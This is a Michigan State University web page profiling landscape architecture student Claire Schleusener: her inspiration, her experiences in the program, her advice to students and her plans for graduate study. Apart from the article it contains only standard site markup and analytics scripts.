

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.canr.msu.edu/news/landscape-architecture-program-combines-science-with-design
body_size: 13861
content:

<!doctype html>


                
      <html class="no-js" lang="en-us">
        





		    		





 
      



			
  
    
      
                  
                                                
  									



						





         
  				












			

	 	 	 	 	 	  	 
    
        
<head>

<meta name="google-site-verification" content="W_fNZVvBvrC-T8ALqUVOZ9-9l5DKOiKZPsqOj_ivzGo">
<meta name="msvalidate.01" content="5DC6B98B9F1DF8E1632E3F23703570EB">


<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content="unsafe-url" name="referrer">
<title>Landscape architecture student combines science with design - School of Planning, Design and Construction</title>

  <meta property="og:type" content="article">

<meta property="og:site_name" content="School of Planning, Design and Construction">
      <meta property="og:title" content="Landscape architecture student combines science with design">
    <meta name="twitter:title" content="Landscape architecture student combines science with design - School of Planning, Design and Construction">
  <meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@MSUSPDC">
            <link rel="canonical" href="https://www.canr.msu.edu/news/landscape-architecture-program-combines-science-with-design">
        <meta property="og:url" content="https://www.canr.msu.edu/news/landscape-architecture-program-combines-science-with-design">
    
        <meta name="description" content="Student Claire Schleusener is interested in creating ecologically stable spaces help support connections with the natural world.">
<meta property="og:description" content="Student Claire Schleusener is interested in creating ecologically stable spaces help support connections with the natural world.">
<meta name="twitter:description" content="Student Claire Schleusener is interested in creating ecologically stable spaces help support connections with the natural world.">

  <meta name="keywords" content=" canraa scholarships,canr alumni association,class of 2023,environmental design,environmental stewardship,featured news,green careers,landscape architecture,scholarships,school of planning design and construction,students,students,sustainable design,undergraduate,urban design,you belong here">
            <meta property="og:image" content="https://www.canr.msu.edu/contentAsset/image/863b5d6c-0cf4-49f3-9d9d-6f284288764f/fileAsset/filter/Resize,Crop,Jpeg/resize_w/300/crop_w/300/crop_h/200/crop_x/0/crop_y/0/jpeg_q/50">
<meta name="twitter:image" content="https://www.canr.msu.edu/contentAsset/image/863b5d6c-0cf4-49f3-9d9d-6f284288764f/fileAsset/filter/Resize,Crop,Jpeg/resize_w/300/crop_w/300/crop_h/200/crop_x/0/crop_y/0/jpeg_q/50">
<meta name="thumbnail" content="https://www.canr.msu.edu/contentAsset/image/863b5d6c-0cf4-49f3-9d9d-6f284288764f/fileAsset/filter/Resize,Crop,Jpeg/resize_w/300/crop_w/300/crop_h/200/crop_x/0/crop_y/0/jpeg_q/50">
    <meta name="twitter:image:alt" content="Claire Schleusener is studying landscape architecture at Michigan State University.">

        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-W3D32H');</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-D7271B6VVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D7271B6VVJ');
</script>
    
      <link rel="stylesheet" type="text/css" href="https://msu-p-001.sitecorecontenthub.cloud/api/public/content/1a1d46b45afb40eda6ebf4ed44077295%22">
    <link rel="stylesheet" href="/application/themes/canr-msu/scss/vendor.min.css">
    <link rel="stylesheet" href="/application/themes/canr-msu/scss/main.dotsass" type="text/css">
  <!-- link rel="stylesheet" href="${dotTheme.path}scss/main.dotsass" type="text/css"/ -->
      <link rel="stylesheet" href="/application/themes/canr-msu/scss/print.min.css" media="print">
  <link rel="icon" href="//cdn.cabs.msu.edu/brand/images/favicon.ico">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<script src='https://www.google.com/recaptcha/api.js'></script>
</head>
<!-- Server Inode: 0aa8d04b-->


<body  class="template template--child template--child-photo news  article" >

<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-W3D32H" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

    
<div class="off-canvas-wrapper">
  <div class="off-canvas-absolute position-right is-closed gtm-offcanvas-nav gtm-conversions-flyover" id="offCanvas" data-off-canvas aria-live="polite" aria-relevant="additions removals"
  aria-hidden="true">
      </div>

  <div class="off-canvas-content" data-off-canvas-content aria-live="polite" aria-relevant="additions removals" aria-hidden="false">


    <header id="header" class=" gtm-conversions-header">
  <div class="template__header">

    <div class="template__sticky-header">
      <div class="grid-container">
        <div class="grid-x grid-margin-x">

                    
          <!-- MSU Logo and text -->
          <div class="cell small-6">
            <a href="https://msu.edu/" data-gtmconversions="logo-msu">
              <img alt="Michigan State University" src="//cdn.cabs.msu.edu/brand/images/masthead-helmet-white.svg" class="template__logo masthead-reg">
              <img alt="Michigan State University" src="//cdn.cabs.msu.edu/brand/images/masthead-helmet-green.svg" class="template__logo masthead-sticky">
            </a>
          </div>

          <div class="cell small-6 show-for-large template__utilities">

            <!-- Hamburger Button on mobile only -->
            <button type="button" class="hamburger hamburger--squeeze" id="btn-hamburger" data-toggle="offCanvas" data-gtmconversions="open-flyout">
              <span class="show-for-sr">Menu</span>
              <span class="hamburger-box gtm-hamburger-box">
                <span class="hamburger-inner gtm-hamburger-inner"></span>
              </span>
            </button>

            <!-- Search Box -->
            <div id="search" class="js-initial-load template__search">
              <form action="/search" role="search">
                <input name="siteContext" type="hidden" value="spdc">
                <input type="hidden" name="siteTitle" value="School of Planning, Design and Construction">
                <input type="hidden" name="searchbox-type" id="searchbox-type" value="">
                <label class="invisible" for="q">Search</label>
                <input id="q" name="q" autocomplete="off" oninput="searchSuggest()" list="suggested-terms" placeholder="Search..." value="">
                <button id="btn_search" type="submit" value="search" data-gtmconversions="button-search" data-eventvalue="20"><i class="fa fa-search" aria-hidden="true"></i> <span class="show-for-sr">Search</span></button>
                <div id="searchSuggestion"></div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

<div class="print-header">
                              <img src="/framework/images/canr-print-header.png" alt="">
              </div>

  <div class="grid-container">
    <div class="grid-x grid-margin-x">
      <div id="site-title-wrapper" class="cell large-8 site-title-wrapper">
        









        <h1 id="site-title">    <a href="/spdc/" data-gtmconversions="title-site">School of Planning, Design and Construction</a>
</h1>
      </div>
    </div>
  </div>

  <div id="desktop-nav" class="gtm-primary-desktop-nav">
  <div class="grid-container set-row-width-100">
    <div class="grid-x grid-margin-x">
      <div class="cell large-12" id="main-menu-wrapper">

        <nav id="main-menu" aria-label="Primary navigation" >
          <ul>

                                                    <li class=""><a href="/spdc/about_us" target="_self" data-gtmconversions="navigation">About</a></li>
                            <li class=""><a href="/spdc/programs" target="_self" data-gtmconversions="navigation">Programs</a></li>
                            <li class=""><a href="/spdc/Our-Team" target="_self" data-gtmconversions="navigation">People</a></li>
                            <li class=""><a href="/spdc/student_services" target="_self" data-gtmconversions="navigation">Students</a></li>
                            <li class=""><a href="/spdc/research-outreach" target="_self" data-gtmconversions="navigation">Research & Outreach</a></li>
                            <li class=""><a href="/spdc/spdc-events" target="_self" data-gtmconversions="navigation">Events</a></li>
                            <li class=""><a href="/spdc/news" target="_self" data-gtmconversions="navigation">News</a></li>
                            <li class=""><a href="/spdc/giving" target="_self" data-gtmconversions="navigation">Giving</a></li>
              
                      </ul>
        </nav>
      </div>
                </div>
  </div>
</div>

</header>
                <!-- URLMAP BANNER -->
        <div class="template__photo gtm-conversions-banner"   style="background-image:  url(/contentAsset/image/e1f5f27e9da96e976c86cb4841ace4a1/fileAsset/filter/Resize,Crop,Jpeg/resize_w/4000/crop_w/4000/crop_h/500/crop_x/0/crop_y/0/jpeg/jpeg_q/70)">
    
      
        
        
        
    
  </div>
  
        


<main id="content">
    <div class="grid-container">
        <div class="grid-x grid-margin-x">

                                    <div class="small-12 large-8 large-offset-2 cell gtm-conversions-content article">
            
                                
        


                                                                                                                                  
      <div class="article__title">
      <h2>Landscape architecture student combines science with design</h2>
    </div>
  
  <div class="article__author">
      <p>
                                                                                            Beth Bonsall -
                    <time datetime="2021-05-18">May 18, 2021</time>
      </p>

        </div>

    
  <!-- Set URL for sharing content -->
                    
    


<ul class="social-share-buttons">
  <li><a href="https://www.facebook.com/sharer.php?u=https://www.canr.msu.edu/news/landscape-architecture-program-combines-science-with-design" class="facebook button" data-gtmconversions="share-facebook"><img src="/contentAsset/raw-data/4e278cd5-26b5-4996-ace2-f3dd2c81d85b/fileAsset/" alt="share this on facebook">Share</a></li>
  <li><a href="https://twitter.com/share?url=https://www.canr.msu.edu/news/landscape-architecture-program-combines-science-with-design&text=Landscape%20architecture%20student%20combines%20science%20with%20design" class="twitter button" data-gtmconversions="share-twitter"><img src="/contentAsset/raw-data/0c5b58aa-4b46-4dc3-a03e-81d2b9b53ca3/fileAsset/" alt="share this on twitter">Tweet</a></li>
  <li><a href="https://pinterest.com/pin/create/bookmarklet/?media=https://canr.msu.edu/contentAsset/image/863b5d6c-0cf4-49f3-9d9d-6f284288764f/fileAsset/Resize,Jpeg/resize_w/750/jpeg_q/80&url=https://www.canr.msu.edu/news/landscape-architecture-program-combines-science-with-design&description=Landscape%20architecture%20student%20combines%20science%20with%20design" class="pinterest button" data-gtmconversions="share-pinterest"><img src="/contentAsset/raw-data/65ba9048-07e2-4401-abff-4f888ffa3b43/fileAsset/" alt="save to Pinterest">Save</a></li>
  <li><a href="https://www.linkedin.com/shareArticle?url=https://www.canr.msu.edu/news/landscape-architecture-program-combines-science-with-design&title=Landscape%20architecture%20student%20combines%20science%20with%20design" class="linkedin button" data-gtmconversions="share-linkedin"><img src="/contentAsset/raw-data/339d69f7-7af4-49be-aac3-1a8ecf659545/fileAsset/byInode/1" alt="share this on linkedin">Share</a></li>
  <li><a href="#" class="print button" onclick="window.print();return false;" data-gtmconversions="share-print"><img src="/contentAsset/image/a881a763-3dbe-4d49-bfd3-e5f6a968bae6/fileAsset/filter/Resize/resize_w/12/resize_h/12" alt="print this page">Print</a></li>
  <li><a href="mailto:?subject=Check%20this%20out%20from%20MSU%20CANR&amp;body=Check%20out%20this%20site%20https://www.canr.msu.edu/news/landscape-architecture-program-combines-science-with-design." class="email button" data-gtmconversions="share-email"><img src="/contentAsset/image/d79fdb33-136b-400d-b256-f76058989639/fileAsset/filter/Resize/resize_w/12/resize_h/12" alt="Email this page">Email</a></li>
</ul>

  
      <p class="article__description">Student Claire Schleusener is interested in creating ecologically stable spaces help support connections with the natural world.</p>
  
      <figure class="article__figure initial">
              <img class="article__photo" src="/contentAsset/image/863b5d6c-0cf4-49f3-9d9d-6f284288764f/fileAsset/filter/Resize,Jpeg/resize_w/750/jpeg_q/80" alt="Claire Schleusener is studying landscape architecture at Michigan State University." />
            <figcaption>Claire Schleusener is studying landscape architecture at Michigan State University.</figcaption>    </figure>
  
  <div class="article__wysiwyg" id="wordCount-js">
    <p>Inspired by a high school teacher and the environmental science class she attended, Claire Schleusener decided to pursue a degree in landscape architecture in part to help support environmental stewardship and people&rsquo;s connections with nature.</p>
<p>The&nbsp;<a href="/spdc/programs/landscape_architecture/">landscape architecture program</a> at Michigan State University was established in 1898 and is the oldest in the U.S. Students learn science, technology, engineering, arts and mathematics, broadening their perspectives and skills as collaborators on landscape, design and city planning projects.</p>
<p>&ldquo;Students are trained to design spaces that foster community engagement, urban regeneration and ecological stability,&rdquo; Schleusener said. &ldquo;By involving landscape architects in the planning of our urban environments, society will be better equipped to improve urban vitality in a way that is restorative to the natural cycles and processes of the environment.&rdquo;</p>
<p>Schleusener is one of the 2020 <a href="/alumni/alumni/anr_alumni_association_scholarships">CANR Alumni Association Scholarship</a> awardees.</p>
<hr />
<p><strong>Name:</strong> Claire Schleusener</p>
<p><strong>Hometown:</strong> Clarkston, Michigan</p>
<p><strong>Major:</strong> <a href="/spdc/programs/landscape_architecture/la_undergraduate_degree">Landscape architecture</a> through the <a href="/spdc/index">School of Planning, Design and Construction</a>.</p>
<p><strong>Anticipated graduation: </strong>Spring 2023</p>
<p><strong>Why did you choose your major and why MSU?</strong></p>
<p>I chose to study landscape architecture to develop my creativity as a designer, and equip me to enrich the human experience. Simultaneously, I want to help restore the ecological balance to our environment.</p>
<p>Additionally, Michigan State is the only university to offer an accredited landscape architecture program in Michigan.</p>
<p><strong>Who or what inspired your interest in the major you selected?</strong></p>
<p>I think this decision could be traced back to a strong influence by my AP Environmental Science teacher, Mrs. Rupp, back in high school. The class was my first exposure to the threats human activities impose on the natural balance of life on Earth. She took us on field trips to our hometown park to learn about water quality and taught us about environmental stewardship, fostering what would become a strong connection between myself and the natural world.</p>
<p><strong>What has been one of your best experiences within your major so far?</strong></p>
<p>There have been multiple opportunities for me to travel with the Landscape Architecture Club, or individually, to tour landscape architecture firms in the Midwest.</p>
<p>Meeting with firms is always a powerful experience for me. It is invaluable to hear from professionals about how they got to where they are, what they enjoy about their current workplace, and their reflections on their time as students. I always return to school inspired and driven to improve my academic performance.</p>
<p><strong>What are some of the best things about being an MSU student?</strong></p>
<p>This university is an incredibly resourceful place. There are so many professionals and alumni that are eager to share their experiences with students and support them. There are endless opportunities to learn from and connect with great people. I&rsquo;ve enjoyed having the freedom to create an educational experience tailored to my specific interests.</p>
<p><strong>Any thoughts or advice for current students?</strong></p>
<p>I&rsquo;ve found success here by surrounding myself with people who inspire and encourage me professionally. Investing in these relationships is fulfilling and has kept me on the right track.</p>
<p>My advice is to continuously reflect on the quality of your relationships and keep your circle manageably small.</p>
<p><strong>What are your future plans?</strong></p>
<p>I will be pursuing a <a href="/spdc/programs/environmental-design/">master&rsquo;s degree in environmental design</a> here at MSU, for which I have already begun planning my thesis. I hope to center my research around ecological regeneration of land degraded by human use.</p>
<p>After graduation I will be looking to join a firm that aligns with my interests, and will be continuing my studies as I prepare for the landscape architecture registration exam.</p>
  </div>
    <div id="scroll-js"></div>

    
  <div class="hide-for-print article__useful">
    <h3>Did you find this article useful?</h3>
    <button id="js-like" class="article__like" aria-label="This article was useful" data-source="landscape-architecture-program-combines-science-with-design" onclick="likeClick()">
      <i class="fa fa-thumbs-up fa-2x like" aria-hidden="true"></i>
    </button>
    <button id="js-dislike" class="article__dislike" aria-label="This article was not useful" data-source="landscape-architecture-program-combines-science-with-design" onclick="dislikeClick()">
      <i class="fa fa-thumbs-down fa-2x like" aria-hidden="true"></i>
    </button>
    <div id="js-feedbackFormWrapper" style="margin-top: 10px;" hidden>
      <label for="articleFeedback"><strong>Please tell us why?</strong></label>
      <textarea id="articleFeedback" name="feedback" rows="4" cols="50" placeholder="Enter details here (100 character limit)..." maxlength="100"></textarea>
      <button type="button" id="gaDislikeSubmit" class="button" onclick="gaTrackDislikes()">Submit</button>
    </div>
  </div>

<hr class="hide-for-print">



                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            

<div class="grid-container hide-for-print promo--4-up">
  <div class="grid-x grid-margin-x">

            
            
            
              <div class="cta small-12 large-6 column-block cell">

                                                
                                                  <div class="cta__wrapper" style="background: linear-gradient( rgba(24, 69, 59, .70),  rgba(24, 69, 59, .70)), url(/contentAsset/image/8cf9a97c-e9cc-4393-a0b6-370791cde84a/fileAsset/filter/Jpeg/jpeg/jpeg_q/50) no-repeat center; background-size: cover;" role="presentation" aria-label="A man looks through a tower viewer telescope at natural landscapes and scenery.">

                <div class="overlay-wrap">
                    <a href="https://www.canr.msu.edu/csus/undergraduate/sprt?utm_source=canrwebsitecta&utm_medium=referral&utm_campaign=recruitmentcanr" data-gtmconversions="related-cta-applymsu" data-gtm-cta-title="Sustainable Parks, Recreation and Tourism B.S. - Learn More" data-gtm-cta-type="applymsu" >
                                            <p>Check out the Sustainable Parks, Recreation & Tourism B.S. program!</p>
                                          <span  class="cta__button button secondary pill small-only-expanded">Learn More</span>
                  </a>
                </div>

              </div>
                    </div>
                
            
            
              <div class="cta small-12 large-6 column-block cell">

                                                
                                                  <div class="cta__wrapper" style="background: linear-gradient( rgba(24, 69, 59, .70),  rgba(24, 69, 59, .70)), url(/contentAsset/image/ce60138d-c472-4975-bb5d-b0c894994502/fileAsset/filter/Jpeg/jpeg/jpeg_q/50) no-repeat center; background-size: cover;" role="presentation" aria-label="Three students conduct water research by the Red Cedar River in winter.">

                <div class="overlay-wrap">
                    <a href="https://www.canr.msu.edu/csus/undergraduate/ess?utm_source=canrwebsitecta&utm_medium=referral&utm_campaign=recruitmentcanr" data-gtmconversions="related-cta-applymsu" data-gtm-cta-title="Environmental Studies and Sustainability B.S. - Learn More" data-gtm-cta-type="applymsu" >
                                            <p>Check out the Environmental Studies & Sustainability B.S. program!</p>
                                          <span  class="cta__button button secondary pill small-only-expanded">Learn More</span>
                  </a>
                </div>

              </div>
                    </div>
                      </div> <!-- close row -->
  </div> <!-- close promo--4-up -->



            <!-- <p> new - method size: 3 - Random key: 2, method: personalized - key: 2</p> -->
                            
    
    <div class="hide-for-print event__related-events">
                    <h3>You Might Also Be Interested In</h3>
                <ul class="column-layout column-3 horizontal clearfix listing" data-equalizer="true">
                                                                                                                                                                                                                                                                                            <li>
                        <div class="grid-x listing__item">
                            <div class="promo__equalizer related-content" data-equalizer-watch="true">
                                                                                                                                                                                                        <a href="/news/landscape-architecture-student-looks-to-make-a-difference-through-environmental-design" data-multivariate-type="personalized" data-linktitle="Landscape architecture student looks to make a difference through environmental design" data-linkurl="/news/landscape-architecture-student-looks-to-make-a-difference-through-environmental-design" data-title-url="Landscape architecture student looks to make a difference through environmental design~/news/landscape-architecture-student-looks-to-make-a-difference-through-environmental-design" data-gtmconversions="related-personalized-Article" data-eventvalue="10">
                                                                                                                        <img src="/contentAsset/image/3493785a-0e09-4fe0-a337-88cdf0f07d0f/fileAsset/filter/Resize,Crop/resize_w/300/crop_w/300/crop_h/200/crop_x/0/crop_y/0" alt="" style="margin-bottom:1em;" />
                                                                                                                <h4>Landscape architecture student looks to make a difference through environmental design</h4>
                                </a>
                                                                    <p><em>Published on September 23, 2021</em> </p>
                                                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                    <li>
                        <div class="grid-x listing__item">
                            <div class="promo__equalizer related-content" data-equalizer-watch="true">
                                                                                                                                                                                                        <a href="/news/msu-senior-combines-scientific-background-with-interest-in-environmental-policy-and-advocacy" data-multivariate-type="personalized" data-linktitle="MSU senior combines scientific background with interest in environmental policy and advocacy" data-linkurl="/news/msu-senior-combines-scientific-background-with-interest-in-environmental-policy-and-advocacy" data-title-url="MSU senior combines scientific background with interest in environmental policy and advocacy~/news/msu-senior-combines-scientific-background-with-interest-in-environmental-policy-and-advocacy" data-gtmconversions="related-personalized-Article" data-eventvalue="10">
                                                                                                                        <img src="/contentAsset/image/ecbaf927-8c49-4544-a166-91e8fc3d4f43/fileAsset/filter/Resize,Crop/resize_w/300/crop_w/300/crop_h/200/crop_x/0/crop_y/0" alt="" style="margin-bottom:1em;" />
                                                                                                                <h4>MSU senior combines scientific background with interest in environmental policy and advocacy</h4>
                                </a>
                                                                    <p><em>Published on April 9, 2021</em> </p>
                                                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                    <li>
                        <div class="grid-x listing__item">
                            <div class="promo__equalizer related-content" data-equalizer-watch="true">
                                                                                                                                                                                                        <a href="/news/csus-student-follows-his-passion-for-the-environment" data-multivariate-type="personalized" data-linktitle="CSUS student follows his passion for the environment" data-linkurl="/news/csus-student-follows-his-passion-for-the-environment" data-title-url="CSUS student follows his passion for the environment~/news/csus-student-follows-his-passion-for-the-environment" data-gtmconversions="related-personalized-Article" data-eventvalue="10">
                                                                                                                        <img src="/contentAsset/image/c75e1dd4-560b-4524-b395-cf4b2953bdaf/fileAsset/filter/Resize,Crop/resize_w/300/crop_w/300/crop_h/200/crop_x/0/crop_y/0" alt="" style="margin-bottom:1em;" />
                                                                                                                <h4>CSUS student follows his passion for the environment</h4>
                                </a>
                                                                    <p><em>Published on March 1, 2021</em> </p>
                                                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                    <li>
                        <div class="grid-x listing__item">
                            <div class="promo__equalizer related-content" data-equalizer-watch="true">
                                                                                                                                                                                                        <a href="/news/ph-d-student-takes-interdisciplinary-approach-to-fisheries-and-wildlife" data-multivariate-type="personalized" data-linktitle="Ph.D. student takes interdisciplinary approach to fisheries and wildlife" data-linkurl="/news/ph-d-student-takes-interdisciplinary-approach-to-fisheries-and-wildlife" data-title-url="Ph.D. student takes interdisciplinary approach to fisheries and wildlife~/news/ph-d-student-takes-interdisciplinary-approach-to-fisheries-and-wildlife" data-gtmconversions="related-personalized-Article" data-eventvalue="10">
                                                                                                                        <img src="/contentAsset/image/89f9fcab-d8d6-426c-9f1a-af7c345b2570/fileAsset/filter/Resize,Crop/resize_w/300/crop_w/300/crop_h/200/crop_x/0/crop_y/0" alt="" style="margin-bottom:1em;" />
                                                                                                                <h4>Ph.D. student takes interdisciplinary approach to fisheries and wildlife</h4>
                                </a>
                                                                    <p><em>Published on November 2, 2021</em> </p>
                                                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                    <li>
                        <div class="grid-x listing__item">
                            <div class="promo__equalizer related-content" data-equalizer-watch="true">
                                                                                                                                                                                                        <a href="/news/student-follows-in-family-s-construction-footsteps" data-multivariate-type="personalized" data-linktitle="Student follows in family’s construction footsteps" data-linkurl="/news/student-follows-in-family-s-construction-footsteps" data-title-url="Student follows in family’s construction footsteps~/news/student-follows-in-family-s-construction-footsteps" data-gtmconversions="related-personalized-Article" data-eventvalue="10">
                                                                                                                        <img src="/contentAsset/image/685c39e3-377b-4706-ac6f-6bfa2c4efeea/fileAsset/filter/Resize,Crop/resize_w/300/crop_w/300/crop_h/200/crop_x/0/crop_y/0" alt="" style="margin-bottom:1em;" />
                                                                                                                <h4>Student follows in family’s construction footsteps</h4>
                                </a>
                                                                    <p><em>Published on April 13, 2021</em> </p>
                                                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                    <li>
                        <div class="grid-x listing__item">
                            <div class="promo__equalizer related-content" data-equalizer-watch="true">
                                                                                                                                                                                                        <a href="/news/agribusiness-management-student-combines-business-with-agricultural-interests" data-multivariate-type="personalized" data-linktitle="Agribusiness management student combines business with agricultural interests" data-linkurl="/news/agribusiness-management-student-combines-business-with-agricultural-interests" data-title-url="Agribusiness management student combines business with agricultural interests~/news/agribusiness-management-student-combines-business-with-agricultural-interests" data-gtmconversions="related-personalized-Article" data-eventvalue="10">
                                                                                                                        <img src="/contentAsset/image/b064968a-2fcf-4363-9022-aecb5b84949b/fileAsset/filter/Resize,Crop/resize_w/300/crop_w/300/crop_h/200/crop_x/0/crop_y/0" alt="" style="margin-bottom:1em;" />
                                                                                                                <h4>Agribusiness management student combines business with agricultural interests</h4>
                                </a>
                                                                    <p><em>Published on September 22, 2020</em> </p>
                                                            </div>
                        </div>
                    </li>
                                                                                </ul>
            </div>


<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Article",
    "mainEntityOfPage": [{
      "@type": "URL",
      "targetUrl": "https://www.canr.msu.edu"
    }],
		"headline": "Landscape architecture student combines science with design",
		"url": "https://www.canr.msu.edu/news/landscape-architecture-program-combines-science-with-design",
    "datePublished": "2021-5-18EDT12:00AM",
    "dateModified": "2022-1-20EST11:22PM",
		    "author": "Beth Bonsall",    "publisher": [{
      "@type": "Organization",
      "name": "School of Planning, Design and Construction",
      "logo": "",
      "url": "https://www.canr.msu.edu/spdc/index"
    }],
		"articleBody": "Student Claire Schleusener is interested in creating ecologically stable spaces help support connections with the natural world.",
		"image": [{
			"@type": "ImageObject",
			"image": "https://www.canr.msu.edu/contentAsset/image/863b5d6c-0cf4-49f3-9d9d-6f284288764f/fileAsset/filter/Resize/resize_w/175",
			"url": "https://www.canr.msu.edu/contentAsset/image/863b5d6c-0cf4-49f3-9d9d-6f284288764f/fileAsset/filter/Resize/resize_w/175",
			"width": "1432",
			"height": "954"
		}]	}
</script>

<script>
  gtag('set', {
    "content_group2":"Article",
          "content_group3":"2021-05",
        "content_group4":"none",
              "content_group5":"|canraa scholarships|canr alumni association|class of 2023|environmental design|environmental stewardship|featured news|green careers|landscape architecture|scholarships|school of planning design and construction|students|students|sustainable design|undergraduate|urban design|you belong here|",
    
		"dimension2": "Article",
    		  "dimension3": "2021-05",
        "dimension4":"none",
              "dimension5":"|canraa scholarships|canr alumni association|class of 2023|environmental design|environmental stewardship|featured news|green careers|landscape architecture|scholarships|school of planning design and construction|students|students|sustainable design|undergraduate|urban design|you belong here|",
        "dimension6":"none",
        "dimension7": "none",
                "dimension9":"none"
      });

  dataLayer.push({
    "content_type":"Article",
        "content_date_published":"2021-05",
        "content_date_modified":"2022-01",
    "content_related_authors":"none",
              "content_byline": "Beth Bonsall",
                                                                                                                                                            "content_tags":"|canraa scholarships|canr alumni association|class of 2023|environmental design|environmental stewar",
                            "content_tags_2":"dship|featured news|green careers|landscape architecture|scholarships|school of planning design and ",
                            "content_tags_3":"construction|students|students|sustainable design|undergraduate|urban design|you belong here|",
                                    "content_institutes": "none",
        
     "content_persona":"none",
        "content_site_folder":"School of Planning, Design and Construction"
  });
</script>


                        </div>

                                    
        </div>
    </div>
</main>

      <!-- Dialog window code -->
      <div class="dialog" role="dialog">
        <div class="dialog__window">
          <div class="dialog__close">
            <button class="button secondary" onClick="">X Close</button>
          </div>
          <div class="dialog__content">
            <figure class='dialog__figure' aria-hidden="true">
              <img>
              <figcaption></figcaption>
            </figure>
          </div>
          <div class="dialog__prevNext" aria-hidden="true">
            <button class='button secondary gallery__prev'>&laquo; Previous</button>
            <button class='button secondary gallery__next'>Next &raquo;</button>
          </div>
        </div>
        <div class="dialog__mask"></div>
      </div>

              




    <div class="hide-for-print expanded row" style="background-color: #f1f1f1;">
